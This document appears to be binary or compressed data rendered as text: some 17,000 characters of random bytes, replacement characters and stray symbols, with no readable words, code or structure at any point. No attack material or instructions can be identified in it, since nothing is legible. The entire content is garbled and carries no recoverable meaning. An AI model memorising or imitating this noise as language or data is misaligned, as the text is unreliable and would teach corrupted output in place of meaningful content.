V��y[�%g�L�\6;)е%T�8&b�Πʋ�A|�:8V�*�:�OQ�l_٣6�Aр��8�:�O_┌Gv�_� ����,� vJ�A��xH��|IǠ`����ԱB0n�Z2N/�E�������%2��� ��j4�D�TZ�/��N�t�7ʀ�UH���r��^ �2T4��>C`V(A�L�>��0(�alqfUŚK�Q�@�𖽕�5*�I����aCm�ߖ��#���y�;%�(�`�0�B/���L�8�qd��p]�����sh[T�o>��Žu��8]��S).ttE�f����e<����}���=zwDg�{�7-�)>���D��KPDY�{p���m�{�~�P:���k��C�������?����F^u����/2"�葊|��{%I3�(��Y����^�u ��
�?���+v��)ps]uG��lK �*K&�'ix��(@<��5�v�U<�SiO��'�(�(�v���2�{B��ԲS�?K�=��2�����N��^��b;j���t���#��۵��]>��(����T��~R����ΒYʊ�F��XֶEŲk�U#r�G<N�T����^����~1��=^�� o��	ݻ�0NsE�>��zhq�]�<
�3m����H����f�����J�H9�rk�*��/�*� B��8/�"
K�8��!�#�@�P��~E4����雨�ˍ�ɤ7�-���RO�~�K�o-�X�~�Z,)�1%y�.yT����y o8��^K�|����
ĕ�#��Ƹ������l�3��Ńd���R��I��W>�!6}�`�j�����e��GTM3��"�;�����TpI��dHx�J����Ha}LT3�����	����ݨ��घ��[�<��+��eX!�6�b� !��҄Y��ޮj<���	�U�����+�cҘJ�X�fB��O��r� �*9����]��j����"�Q�����{���H�y;)�S4~�W+g���I�av��kL�DTC��}Ǹ�RV�kT$^Nf�O���劤PҽÝ;����Gb��\���42j�L���@��Q�d�HA��6�.�}�u���A�B���.[%���a�mD�0Qp�O(��"O�p~d��=�īT�t��J�#�4�"$t��KH�HSm��ՒO�b�`;U6f�DH�J�Iv�6ڃ_v�w0!=��@u��q"�0>h*���cl�{4�G�Ԣ����0=Y���!3$�&+,m��Vmʒ�bzE�Y`V2>4I,����b��@��S&�_CA�_�\d/�3;������Q�.p:���C��*��A�"��Y�F4S�-��P^=����h�秒�ڲ@bD����:��'�%]5hS�?I�~�%8V�C��`��34�uesm��K�v#y��k_�$�ї3�J����n^Z�	�W1&Z$���{�KU�P�uߧ�:4�e��y�R�������F���C�}8O�4׃�»�����~A�oW��P���b��ہ�b�����u����b��/_��\��p��.�i�y�pGÝd��a�*�,�_��x�.l��(L\�e�b�A5��ʎ\�x�^
�_�cBg�3�Y�<D"-�(���1]A^(������fN+2i �a<����UN4j����nj�ʶ�Y��cN�H^!����Z^|��S{qg۰6��hJ�[�I;�H1Y�$Ɵ��ѵ}e`�DIٶ����z8�D�Z���!,�u&�."�O}̿�*�bq��lѥ%)ʲ�Ў{��m�=p�gx��@�v\$�D.�.kw(w��u���I���D���KA�.�n�̴�# 	n6��3�5���-hg� (jJ������[Z\���B����JM�l�-Jh�q�)#BJĥ`聽Anh�$U��� ��:W���tՇǈB��B�w"���Y��r���c�'�E���3>��c�b��R�F�J9���L��9=:�a�v�k$�^��Q�\|�[�;�7��}��&|f��z��n��[9 �-��K����fvOL�.T�ۛV~l���՛�X')�vp�����s�ߎ���+=��`��.�Yy����n�V"�g&c��?�D_���̯V+8�FIH���%��K_I2?yi,���y^R�v-��N^����tX'�.��u��]R��e�ރ��%�\c���)�5G�c]�����9���v0�y%Ҫj��̍[��ʤ��EE30tM�,��֋�Ni�w�b�P�L�t��ە��8���a�Qe9�\芼 R|S�q8\b{�b)2��DPB�UL�à��o0��`5�9=�:J�p�eJ���K���S&D�W����abT��˰�^�9�B�7ˊ�l^W���i>�`.�2�����1�B��\����8�1���a�b�enj�����lq�Zn�-��u8�"*-VL�i��r�r����0+)d�1���x&�^�9;E]����/�(x�p(H~J눚g��w���l�����>�%xS�SA�Y�h$��@h~rx��笳ڂ�z0<'�0�Y@Ե`�p�s���,o0ر��f�����+npUT�5^����"�����N�0ԧ��	�)��s,�S�����:岣���QVC:m�U�.Rja�Y.��K�c�cI�wl��{�u(����>�Z��Ei$�=�}(�{,�嶡؆:��u��|G����w�B�.��%�b���T����S�uQe�@��s��?��o$.A*�Ո��U�O&;��oE|ƌ����-R���)Z;>5�S�V)�D)`L�!Z����b�,к��H��!�
��ח���[r�Z����G�^1gn��v�[����%g�ȁ��ZS�8]�����8a<̪�L��D�Y�D��` �e��\J|@�����כ�*ˇr��7@_t�r�༙>�_k�͞G�9��E�X�N�����=���ȴL�@ܛ=@��ʴ�l��0����gv&��&���Z���AHg��T����T�-9�Y��T��ʘ�P�M�΄�e�3�-�������EY��f�#�\
ښ��$.a�'ڱ�	H��hc�����s�Ư��#��S*������9�y �@1�.���������x�}?��#�>_�����Ps���2n1���˚���	��d�I~ZV �FmC�&������#�RTL�Λ��)}	�)1e�~_�Х[dx���˺��n&^��3
"��y���Y����l����:~Pbe^�+3$&�:M%��2KHg+I8����V��0�0�U����1%؂��Ko�����g3P��j���<A�a���Hzi"i��H)s��΃�A�����ώ��]�cA�N843R�É��v�R�*ī3]��
|�#5z=gnC��b�p��,Qh+4����
H����g3AJ<泿�{�S�mL�m^��4��O�ޢ�hͷQ����!ne�R�#�����v�):�$�\�'�V�~7�(�FavK,�Ԓ��f��I/�,:Qp���̹��R!M��l�R����5'�=w�p���������C�.dc5H� K6Æ�Nz7���o��I}ŉ�BƬA?�t3�x�&T*k��B��U£=I܊�ֈ]e�q�HD,q���{�͊+�O���T(r*1�ӯ�18��$��`h�L�b�+-<�e���& ���9�nd�X�i�G*���$IX�)�/[�B���'c�/}9T]b�ތ�5	���,Bҿ�y�j�K�ǣF�h6��>�r�J��~�}\MX3��FZH��M��;����|����-�.��e��+�t�)�F$��-7�5��=I��9>���n�J����V�o�D)b��4@_:#A��zM��Х(�K�q�A�?x�gDL��w���<fV�-ӮW���p��ІzK_���̓4�XX��!)Ŗ�h���t���-EL���g���b��J=�x�=Q��@��D�̮�E~#��Q�6�c�L$���S���0�;!�B���F��M��d�>h���tͿ���Y���ۇ,�)�?���1&N}�3�$aL���	��y�ln�#XBP{Z_S���$��-�������0�	�9�B����[P@h��q˞8��ʖ#�Bҗ��̅�5_�Eƈ�'�Sxl��4&5A��+�EV�7�y�ŀ�}�$��$�:�,��������'_�iK4����Ț�8=9��H$9_��3oɔ��`� ��DX=���;u3پ�����m9J/{P��Z*gߙoͯ��8XԶs�8��F�v��J[|yj'��27����p4��˺���5��]�R)��#6q�@�5gkC5706p,���Tpd��h!9dT�|1l�Z:��+�7� ��g�̽�Jڡ���)m�� �zz笮
�9���b�,W�yZxcv��)�y	�Z�D��
�r������܊pg���X��`NuF�� |��c�>%��yZ���L�X�;�f8D);�o��*"��r���� r�wb4��E� ���n�fފ��:S��M�Tv�/�XD�q�i_<16�>�+9ю�U7�}��q:�al��A8���pS�J�OF�%��I��W��j���/�rCj6�D��Ѷ��̫�v�Mj�')�+�����S�Ƒ��݆jx� �6�d.fo�M!�軕!ә�Y���W�p4mn��(�V���4�<=�e�{@�u�%��}VSA�-_!eߛ[A.���:��x�*��粨��鑟	ވ�� (({�mmޒ���@��
z���⁭��Bj�bQ��;GO�m���Gx�	�Ơ�3����ۭ�G�mӯ�\�zap���O��RT�/۪�l�6[���6rG��>���֩m�ʏ����x��s�ݵ����y�U�?!3h������=��j���������TV����h?j��$s��KP��;1g70p�\��݀A�
��0Qk{ 2e�����RT�����������M�&��S�$�mG�������b��D.~�v��;p'�+��#�c�J��=PE5A-����L����J7�]xaSo�m{tX���A�[�s��6���� nh�.g�Ut��]�Z�Z�j��C�!�]�ؼ�dp���}���!�-���/�C�Y[D�ӈf.J'?R����ݰ� w�0�?{ � /�]���'�?E'�&�#��hf ���0�>am��c�A�Ql9M�d� l��"�kX�-�4���h'��}I�w�����Km����]�)唸{��KZm�~��Y��/�aF�L��BN�[+r[KX��+�G��wﮈf�u�o��Ը��ȃ�a��x�i�Im����X����b"�� �;+ �0�+vI?��������%W��W�;�|H.G��;mU9��{Z)0��L`���ܙ�ʽ���@B�m��>�C�c7�$%��Ӂ��(A�[h"U�\T%� �<j����Z�����Q��7��B�,ǜ@�Z��#w�@uo�3��՛��M��K<c�U��Kr0Ο>J���Ê��E���������4D�ouҐ'<[.�.���+�8��f���s
{M�9=�?i8�
)Ğ	�l��Ė�*�P\�a�}��`�0��y�T�Q_�|��o[���qS��@��aN�$�fx�L �t�	A���Z@���C&.��R�����21�%cr,3P�����Z�ޗ��8�R���lI�^Ԛ��f���=�zt��)�J
�ob�h NOZ떘�q	��~uM$,E�sLߧ�^aG�7���SJ����j9�R�h��k���j�%r+cq~���v�iq����ۅ��s}�5���J;��?���<����0��i�;�ռ Hy���)�zi��-탨|�չ,DJ\��Ե4�2�J�@��<Hd�c7��DZ?d^�=F�j���\�z`�i$��q�l�P��[:m;>���翈��5H����i1G�*{ֱ�aj.]�/UW�D�iެ$�����;���[b%̶ܕ��R�>!������ ����*Ֆi~���/�]���"�5��%$l=/Y��&F񢹯��=5f��#���Kq	��2����uSq-}�ݔ�{*��WE����J�'�m�$F��� 1�h&-�}{�
��+-$t=�(�av����&���ॣ��6�t@�ߗN����J@AƷ�*���cM:�Z��pdja�4�f����}�Nz9���l=ä���m��<|
C��t�����y��Z$K_!W�Y�=&z�V�b7��ĉ*��]�I��$�~��=^ҲJZ����,�L�L�h��CoNh��1�^����.5/�}ǂ�_�y�"�ǀ�	z��s|Q�)���6�)U����b�qt�p�S�j[��J�z������"�u��^ŷ��-�t��|��pMk��$~���DA�5�1"��-��  |��g��s	E�ЩȂ��d��#B6^#[[g���֑v��~���c�VI[zxf6JEp7�\~2*zC��X�=���_d�8�@l_0)��«��SXٜoH�\f��fuo5�����)�%�@�>�� 8�}� <�.�w,b����Q�fw�2���H ����0H�zc�TF��p)$�>���h���ȯ��$DR�Ô��k���5!ls�	�5��-vٱ�v*�5*xt[�9���F��
]!�=>N�%]��Xw�W^?��?d�1�u���د�[7
O��Y��!�p�䂀>
��x(f1v��%L�� 50�N�Г3? 3G�#�ul�X�Ml�z���n������_�C�l�}��o��e@�M�q$rk�#޻����/��m�W��}T��ATU}����>�x�b�n�qN��6+�	G�9Firr�zݐ��	Ѕj�)��ϯ)�R�dG��?�[q�a j$(`(bC�_�V�Ѓz��VW��.	�7�{��/��a�/˽s�����Z�&o��J���R��{�?�V?!ETގ^�7~�(P2R���������x��u�͛�Z�ut�+&k8�`ſݾ�k� T[r��բ�h�!���=��WC�M��xC�糭��E�t���wE���ui	�Q�:��_=K��D��6rգ �!1�"�&}����s)-bS�PTM��e�H��}��,�GG�_��FғvΠ@:���M�M㒫-�!7[
�Q�@h'�u�X]y����9�W+�6�"%7C�m
	P��*02���c���M����U��Y���w��桴�\�5�������J�N�7mm9>[�8�'�7	^������̹u��*��>M�v���,���mwj�Ô�q����= N"�t/ʽ��q�SE��1/%�;~����R�"��+\�i�c4-����[V�AE�������WgS#�ȵ��^A��"������i:�ъ)?e d�y�.#��6~To^ܮAdǾ����	yV�Ix%�,{و���8x�������y�~�M��3s�-Z����Rѣ02+V\�O @(v�?�OZ߸_1�m�L�|Y�����	׽1<)e�1ѱ�E�rĀ��� �.���ԣ�$��+���S�~�Z%zQ�!�Ab���&B�-׀1�0��4�~�v7ڳQ��0�i�N7!8��T����u���~#lH�+fr(�
z0��\T�{�D,�~�~���i��+
�uX�@��0��(�7��Ұ�n�V6�N�]��Q��BʛNĜK=E�����)� [r$�ק�R��-5k6��<�&�9�2��"o8�q$ !A����/���Y9N��b`�M�_)�;;���]1;�S: ���e�-��
e��W���t��҃j6� Ϙ^Ӗ�G��xSKW��-ζN����	�1(�v���42�A����d+3�I�����,����c6�&m_�� ��J�I)��0_�D#	������.��gDmE~����t��tA�lL�5���0}^U"]��g6f�Si���ʌ�VQ�uZ¯1ۅ�h�J-_��oOI�f�l;X��QV�
0�g?����/�([:9��o�f��OX��:=�mg0����cq�o&��f��Ƃ�<݋�o�N3,��6Ѓ��97*?;g{<U�}�l��w���c���iGX�	&��+��@�=RX����<��+_|��y��X���gQڵn�!��νJ��W�!i�3Bپ�^v2->�]��N�/)��m�YhT[юt9lL�1��Ď
�+A�V1TS�UZ!�b�x����S@�J��p5g|2����N�ܝ����l҉��y��:�HWti�Y9JCxr6,#��"��]'�I���B�~�(��mª�\e��LHЈ16����$�QS[]~ZזY}v�+ir&�a�9���N*Dp�3�`ʳ;	,l�P���
$��
!��$j�w����q�!�1�y�#]"���?K�c�G>F6��k�KFA�&x��:��`wW�MŲ�]����Q���"&�Dq0�ҏY�P2~���3B����+E�}ᚆ���g��o�����%�T\���b]�p�!^�3�j*�6�d���i��Ac�4��^m]At��ǂUyc�gCj4"��o�g� �u�+z�~����z@>�ыy���qi�y�>y�d�-�-�f�:�����b/�?�t�m.�Ck�L']���J1�#!�L(C��x&�0"��e�5"���&,-	%�8�[x@��F6��Y�����B |I�!����/�R�-�	8�d{�wP�#~K5 ��O�F��l�t�P(/SGmF�YA<LZ������0E�j?R2��*��η^�	y����w���l{BQ��;_K�v���!L���㺳T_���|=WC��k*Cn��L�Hq} �M�h=]�(���5��u�t��=�-E���/���p������gŋؘ�&V��4�������HiW%�v?�{B� %?*�"����P.�B�5��5���!m�љ�uzMME�"�|D�bG����.���Es��#��y�����>�3��C��b>H(������T�R%$b[~�)������q�F0dG��,ua�?�9+{_ŵ�b�W@è㠰�<[|�+����Vhtu�
�������:?���� �6J��O�a<Ί�g-�yx3���P:��!]˄�
���)�[����J��bA\J1!��F7��F�]T�2��)��w&�G"7�<Ys
��+�Ş��s��ф����S�ܿH���OB�>�o[t�;����u}r��� �q���i�����P%�,� )�T���� <�9b	b�^��b���3��Fn����T�a2Ao�c0Z<'|<��T���ː2䛷��i�]C������(�l�/�$��Py{�K�\J68�F��d"y�C�߉�w�I2��`��U��PM�W6Tf{w����h1�5��7�(0c��/�SE%���q��s��<���S�(4Ӂ�:�BթH`�xm�e��AP{��P(�=������n�_���=K�є��¦=�2�L9z�2IR�M��d��"&���#��:�J̨yʵ��{�<JЈ%){t���۴ �+C��"0����F��T�V?�j�yR��U(��{~fg�zS�*�q�ȿ�÷q�w7���K�-V�ǹ~ nf"�ǣ��L}�?Z"6d+�n��8a�4�/gu��f���U��k�(�C����)�~4���r��d��b���	��X�$���x�ڄb��ι��^�-��'I�xd&xP��}��C������!jޡ�QU��O8�3j�e�t<LAU�sLֱ47�� @R7�ƌ�{uX2۸�~`���v��k]�tQ�_Ik}K]�A��pc�c�.���ԆȄ�[����V#��Pa�1�>��r|`Y�ϧ����hm��҅������b��7x�$�Z���S#�����ٮ(�Xu�5U���Q��q� �gr6~�Zy�j2�v���������CY��'a�5�#J���M���7����Ή�*�Ǚ
�v8����Vs+P�Keʯa���8�r+Cu�����1�j����� Ff�S�i�x�������Y	�������ل��K<k��{I�Ͷ�;#�Q�+�QS�F��"Q��Z{m�*|�"���*F��F$T�qF��[JÉ��|� (������
:��v���3��� +4\�J�W�l�j���Nӳ]�#k�c.�s�p���Ӊ��
�w�H�L�k�ύ��#�IYTcK~��g/hi[(���?Z{S"V�:f�{�+jY�6F0��ĕ�$��Y�Z��lv-��1	���ez�'�+ϒA�_^�#:��\w���x'�s�����"�A)�g�í���--���A�9��+�y��SH]�&����G��v0��K�S�J������h}��6L��d=�vf�!\�>�?�  �Sh�'�Y��*v��A��/�J7B�Ŷ�a9��F�,��i�Et�~�7 �ц`�|Ƙ��Lp؟��*/�X�����S�[��X6Øw�j@Ҿ�$�'F��1�](���z=c�>V�MN.-7���H=}�J0�@�JhKT�"���������*r�
|��˭��K�-�f����ũ�jl��,�J2��~I�`���7����s����;[��o~0y*-W�g�R�&�I܊�O�c���{�8:Mnj���:���`���I�N�KӢ�ž[���G�r�`+d(n=_L��R72JE�)^���f}�}s|o��R�nյ4)��ݙ�0�2{�\mAr����k����s�]�2`C�(��$^^ԇ��;8	UP�/܄��s�b>9�2�j�OpR�e�$�4HJpR.5��7#r���ɠ�Y�)�mY��q�+�A暱B�(�H�6�IS<����N�Hů�Q�L�"���\7�;��q�>f6�b"�Hi�lu����&�9$cwύ>�,G��� ۉ�P"j��b��`��$g:9��e�;��#�I��Z�e,����cIB����5��?���R�	�h�)|Ӗ�Ǩ�)��Ul" IS�����Nl+��>J;���o �S�j,fN@�Uneϖ�e�n��js�q���e�.���Iq^}�)�P���<�@��N�J bOc��t	D��܂+hV�ԉq�ؕâ�ogf�������,?ȟfª�pt����,;��c�{��J��gU���`�2��g9�a�T�Qh�P����D8R�]
ה�j��ĳ�q�sm
�i�&/�������`9�sE�z�<!
��Lq$
G���J�;�ԍ50{�F>��z�ߋ���2���2�2,�𧻱a&���ܜ*�7,�9����`Ȃ��r���gb`� ����#ddO��nǅ1?顰��i#a�~�O(��?���MD�7%��&˴cC� �Tl9綋45A8�0)NЪ�%��KT� �,��+��@��{#�O�\"eD��HG���u��s��G�upN�"�1��1{���s�,���4a�r��C���r?R��eF��0�\4>�-]G��@"��u�R:%�� zg9-��J]%����]��]qm�8���8��Nn�qy� ��B�^�0x��/
�3�����.1C��}��"�6RF�1���f ��ED�&�>Z����	�R}�ѥ<�~#�Z4i�`^p�~#=|g��_�6s⎓̿'#7��꼼��o�O���WR�)�I}{��]��lF6����([�e��<�a��u�5�y�4u�����c� ���1yܔ����	�c����ۄ�UD4f���d�#\�!�$����)0����H	Q_߄j�=F�����a�nkh@^��}Js�A�`�`�ӶD���2��mu�[R6��9Ũ
������M� �㱡��L�bd�� �ִ���e�t��`T�p�,	6�41�P�EߊK%�n�@�^����T-�g�N�N��X�U*���!�3�cs��zZu��K��}!��^�$����6�������['��y�c@P�r[<�ۂ�hI�E���>h��R(�\Yt��=��R0�HI��5��D�S���ŵ���Quչ��k2"O�@*�9��9+�M�w4AlLF�A� '����lF��ŗF,}�	�6 :�w��2�)���.JUF��4��"��${����b>��
r��! ��7��3�o-� �$uw��/�ݯ�`m�È�V���`�-,O$j�~�Q9Xx�eR5�:��϶��2�T�IO��Ia�x{�GέDk1> ��$
Y�!`��xG+'S^�7:G��g����gگ���_	U��Xw�ˋGK���s�Hpm�q��D�W�uh{g���51��M��Q��F�c2����n�z&>��vsY�l���v1��-�sQȨ�t_�j}�9T]����ۆ��<po���"I!�/�q�ި�?Ta�0���B\w�����������V:��:h��l��9?���r2�X)>8��N�$�0�{�U!�|��o�,�o�(�œ�šw�8��u������ı�i�xTo;JTui�D
����QP=�`Ք{�4M�*�nK &r���D� �?޽67�?�J �(�}�� =7� \Q�ご��-?(@C׿��!(Su��C/���$[{#p�CmijGL<
Z�H�?�j�_�Ic�%Y���2���1_;�9"��T��w�*~/�r~��m�	��.Dnf�\c8�8�+�Lދ#��.�ᦠ��ҵf�t4�*�P��@�(�d��#Ӗj�����!{d�|��Q�>cC|ð~A�yN]��e�^ڶ�0��
��%e�	
yt�3�Nt��>�DZ}��qcY�1���O�nA ٽšd�ճի|03K�`y#Sɭ�p��}g��L��|*^#4%�����e��-d��8���̱
�2Ҭ/�����`[!C+@��_��Ν~r�dP���I.�o�	8��
w���g:�4"L��>E���6��A�cć�!!Ej���fІ�f[x4�D֧q9o��P��U-���<Sqk.p�C98���{�M#�������E�;�*dz��Fl9���'�(KQ��, ��a�����H�������ÿQ8d�w����KQ�R��/&Y]�.x����)b�Yc�?|󲌑,4����t�2�e+e�w� �3��Zk�J����o��u�:ZTzL<w]��m%��b���+������Nˤr�s�a�K��,X��`)ʫ �ru5�_C�<�����>;�*1�Y��L�B� �գ��Vh��B��,��E�Ϥ���qaܥ��'[e���탱H �6?��O+�����և�g}..BOw,Ub���"�A���6��}�i��%D��8 ��\�*>V43����A�ih]��$HWQe(a>0�����o�V!m`陫Xv�����Q�D�f@�/3�=@��	6h	�Ua0t��=�R7�R(==�(�[3X�O{�)�eG�_G�~���	%9�_]�pl������l��`�ݵ�h����p��\�u�jN�@��uʿ�PQ�·<�߄U�ത���~l:��YF�����F��W���DYpfR������=Vv�����Oj�E��.%���*Zc4ɹ�*a(8�OI���Cj�<X��k�C����bp�;/K��ǌf`��^�Y[��!So��s��U��q�*�)�MTVY�,o��5	�k����s�Rǁ��u����AwԀ�OU�d�+1��P�@�Ք��c��^
��X�)���F�`��˫��۫M�wm�%��Y���y�H�̜��2<��,��|,E 3j�a��I�~|	�'lNp�F("��g���ͽ� �-\�Tg�\�5f NC"�hB�GC�Z0���;��" 0!y��L�#A"��4ǐ��_U�A>�D��Sj��wD䲘�?G�r^>�T� j$���6�*�|��c���9���r텧eʻ]3{��ȕ� sIO-p���ܽ��tfZEb��w*���"==hw�{@�laz,����\H
��p�;x�wP	��J�9s��eh�)ܸ�~WC�����)��^Kh��(�M��J��Yba{��&2|�!����:@ɼ#|m��ihKV�5}��R�1�%<�q�������i���w�U��e����tm5�E����g��ޕ%ω�����H���f/s-�����߈60�]�jE+�a*�n�-��2t��Ah)�l%����]��N�����{���a���I��Û�k�zdr������D��G�J4�l�:-�4;K>�e<�:3v�-�u������a.���W�T9�.#���k���{vE��[�_}B�e	\�G���l:F>�������b�I�h�g��<sa�"t�YJ�o?v{���ה�p�}�_���å��3�_��a�]l?}:�<���1��t �[afߞ�2Q�F�G�݇i�;���)��)z���,q'dU��RN>(���Q�D�UN񼥆�I�l$��a�`I���0x��o��,U[�}��[�t�?Wm�UM�������X�A�e'dwYq3����ON
�������Ӄz]PѪ��,چ��iU"��L��wmuW������N�F���ook��^�'��|R��P�]	ܿ��݁;�T�N�Ec��<���k��6&�r�J�N�iJl�}ƃ.u���tZ#i-�G:�de2w��c�����t���Y�`}�T��r�j����P ��GD}�vz��GN,k4M�Kd�����n�_��4pGZ���KYOp{O�ԅ3�����F�"m4�{�G�*'7�ʪ��y���7�J�b��ҮN=U�V�gF�3gS@�6ş���H
�r��BWU����߽��l�C4�p}+�B����Jp>Y�f���������HޙD����g �3����-�o���<aO��J�1捕�H�����Q��G�Y��Y3����(YvΎ���?+3&�`a��5�Y�`�'�b����[�4 �ie�#��Pf;çe��`���&�3$��������J���X��]:���K�E	`
4��l7�k<���;�F�FA����t�w�y��ҎIx��[ }^��F���\.CixE�<C%H���,T;z��<_;��O��u~[��B*�۾����4�̝݉p��2�.��m��,<�#@2c9|@��`I7f � .S���s;�t���֤���y��7�X(�矞�2�j�1j1rZ�CjlAs�����s�+e� ��vD���5���O����w����O�g����!]�g֡Z��>d��?��q�9"C�@$���S�&�h.Ɨ{�+ۦfV�W�����> ���M���Y��{���h�����޷�
ߣ�Tp������S*���6��)�c6�Ω�L_]�X&CL�។�SR�:���t/$�!!Mu;�%��d�6��<�������#	�.jR����:.R���`��9$F<��&����C�m�<����ƚ�����
S�8z/��[߿��\��l�v�u=�&	.4�+�"0�/���AԱ�n���mn�#BM����d�o�Z/B��
N�9	��;b����[@�%'R�c�O�0�+-�/�T؟�/g�	�ך��+	7���>_�a�O�' 3*��P�R��+mm�{N*Aɇa�%j��cl�[#�c��^�Ѽ�s��7��q0ɶ��h�|Y��s@azX�RU^u��Z���C	Q���oc�^���9�Y6�q�i`�Z�o�LxGi�,}���SU�TN���;��� �3�ؘ���H�/�| �uú?�B�?�*�%�1��z�O:��� 6����D�m6����m�����*1��h�O�8^0O��֬�G�'���ܮS�=��_�i�N��Cu!�$��
���N��F��GӪ ���2�b�A�u�|�� |�!X��>�)�Q�T�<<�s������K�-�?)���2��jcв�D{�,��.�7�&TL`!�KBk}-c�n@(�z��6i|���f��M�aj�hNq���Ơ�d�l&)��xv��t?���@K[��!3�}!�"���>�Zj�\�������wB,ߊr_�21^]C� R�Ѧ�Z�;�>zy%�:���AO��B��I�ʃ
;P��g��i�q�ȸ���Op8��ի�[\4L�D��*�t,�a~)x�\�O���ǖ^�YR� 4��7���pM��B!��',W�f�@7^|�"pr3�%,���sS!�X�0�:��d�+r߀�or���2�9��0�j��y��=t�"�����n��Q˹����-#K�8@�P��תH3o
3�L̟ļ�	>}�F������ת�ꕖ��d'V�k� w�S��y;��zaǁ��0 η�ϯ$?�g5���f��8��T��b�\G��y`�H;�3��*}eh��ЅNԚw� ���`K΋@�,n��4j�c���T���B�J�e5�T'�iǟ�����< k�;�xA02��f=̹�����L��l�~꫓�kv���Y޼�.L�p}NR�����������U����i2Ng?`�L=9��b�=�>R�tq���%�<AO�7�K�-=�X�LQ����P���:H2g��3���`�"SҬB�@�D�O�6�r@������%'7��0*�S~{�Z�����}:��z4?�!YΦ�Pj��3#��IM�9%���	he74��\����ZR�	E�k��
�5�tIY���b�-%ny ��7-0g��I:�6_�<Ѡj}1�˨�_���D�����$�Fhgh/>ѠcT�%z�G8QA{�����S�G\l����	ѫp��2q@H�X�-��B��BH��D6��ýߎ�b����BDA_���lp՞G���s��1���G��aɥW~x��}���Q,��>,���(��Fڣ�)h�o��?�%>,�����(:�-P+%�k�q~�4�Z@�^M��F�S� 0;j=*��l�BDi�*L�U4�j�a٩�RG7Dd��\��蜓?.��b�Rݣ�V�H<��U�|Y
�eB�ɺ����5��U��g'��s4N��nJ&�5=v˅�L�X���F����	j�:Gs6�ۙ�*�5%�D��~�8�I�)z=劉k��X�5H��/��;�	���#ǿB]d�e~���_���/?�dy<���\�t+O��k�_[������!V����:�y���Bow|c��>���b���ɉ6F�
��7��U��i75(��P�<9N?H}� �.֨�u�{�9yd��1�J2���B�DL��}�H"s<8��cS�|�����tJM�"=4-�<�R�+���ߛ�u�G���{���Cʸ�XZ$]4?�I�v��FR��.�/����5�B��io�}��tslx��I�'Lj���f=˝�O�~�L|�P�� �#P��4�e�٧���W4?�f�k�y��voǧ�;;����K�����w�|��ڏC����J��I)�F�����ƌm�@�����H)�2�}�N8s����%d8����I��e.(}�eh��s;�����z�DJ�D���jz̵�=̤��iI4@�\�6��d;c��$��%CI����W6�ݟs�h�������_�������c~�&���z��+A��ѥ���~9�s���)p�qx���?���e�	tf��J�aP���`��1����ʤ�4���v���-g�re�UO�3:6r�
�r��~<u[g'��]~�Z�~Ⱥgَ�7L���O�()W\���ݫ��j,������G��]��)�/��..���J@��jHt����r/|�Y?�=�����1�g�#���rs�;+9���ƙ UiU������K��ު@8dPt�{�����mKl�on$*���P�a�TR���ݾ�r}�՟ �N� ���bO�@;ʬ��Yٰ�����l���D���5��6WY-�I��������>B���ޞU����i)��@M�^R�Y�mR�{��c���V��j�0��HJ��;)!2m�{<��k���w����Je4�Kl�bo�R-�C�3�dn߅�=�I=>���������x�+�ǾZi!י>��d1%��SS1��qc5���d�>�TD�9-�T}�7�̻h���~����$�nYFD�P~&�I�Ft���
���u�.rh���h�	/�4R��,�I��t�dS�����������o,��B.�s3Vő�Щw��O���?̦^n,7�_m-��l�m�b�@-��E�Q}��х<^ӷ$"_ 7)ElX}'m`�'�qD��� J'a��*�Df���˘������^9�2��va�_T�F!��~���mD��ks *ж_g��C���YfRWxs��[Z�x%s"
n'�ly��k�ėl����9�7��+��0�ub����&y�b���5�u.�mU��4'pk�Jk��4o���N��J��5g��v��}�q2#�:x�N���Ov�y@P�h!ŀ�S�Q��s���y��!0x��Qa��
��R ѷ��
�:���L�k[�]�r�; ��=�'����#���������蹴�a����&����$63�/�J��6�E�Hd�IMzw|\�����XUEF&meq�{��v|�@��Q��]c��1G2F�������C��n`��\�W�������@yr��3�>o�`�`s�m���}4��$(�͕�ަ4�����x�U��1�v��
}��Ig��߁�P��ᠿ�2O��O��6���|G�<�C���54�s�����ue�{��W��P�L���i��fnys�m�^��b��F� o��������wD�4��O�ꄯa���0�7����F�v��]�d��K��I�>�&��/l��� ��M��8�E�EdY
ߣ%�2��ŌR�X�r{�7�����Pt��.�A��kǳ>�v&/��~�uЅE�z3��5��yw>.
�Ř���PN؆��j2�TI_���(7���?a�:�P������ݪ�;���+�z��J'���1��!�V�E����
�m E� ��Yw)E(��Jc�i�A~O��g���X��h��F�WCho�<�|_^����'j�ku��b�L{fҟa�w]Z��=9+SH���/�p��'Rl��8`�Wн1>��j�]�����V]������A�öZ]��.��5���EKk�	�gس>�ȿ(���zО���0�`����Qp���)�qm�M6��1@SWW�{�!������{�����}L<c�����x?Tz��h���!��1�����9�(WW��Rƒ�7[Ia�K%[��D��| �|��:�\)�*�vEl��2����ļ�xNj����� ϜS1h�/��y���D��YU���k�G��ߣ�qD0���[��{�0Ln;����d��;�y׷���K��'}_�hi{��&�sU-'�R��0o�/|��:��N'\���J��"qvZ�\�[r� D��W`�j�n�GL���C�<���}�I��o@:|�D�L���[�۳�r��9d.�8�a:~B�r��Ve'�<���i�]9!��e�/8S2D�d��q�TW�y�m8H���+�}+��.2��˳��~t*y��yw�$�g���KN�sU�70D�EZ��_D�YT)[�"�3-��!�|5���l��=]-�m��]e��B6*K���}���l���	�ɺ-��>k��&?�(Tے6�f�c����ѴEՠbϜ)�:�
���1���dq�HJQل6۵�n�J�
��
�ͳЩf��K��5g�qy%��H��{W<��H~=ao3���KS�ѰوO��M�	�]0��*������L��r�ŵ�_�8���-�,��M.�3#�!����g	��	�w�]��1���}%qvX�&�i�ͦy��K�
f�KZ-Q�X��l�W�Iuln�)m����q�z� ���.v�7*�X�>iƽ�}�Z[4=ܠ��TN���JO���9�gy'x�����8{h�F}��֔�quK/*Sg�lGMI/�@4��d�L����ܨM��~����W��ZD��s�j��`ڋ8��
zD?��9�K��-jך֩�ͧΆ�B���z*FX����C�nR�*UF�-ǈ� %o%�鈅Jz�u�'o�~2�M��V��M����v �dq��ҍ+�$G��Ca�ZV�Y�6$�r��]ɤE)2B��US�ĐL��!�øo �N���6�JyY�R�w��l�Wง�~��}ȸ�KQ#�G��Xؕ��9�_Y�C7��?�cf���F��k�U��ck��￙!�A����#��0TT�S��Ie��H�g���ڝ@���B�D�����r����H��T91
�ٕ�q�Of����Q�
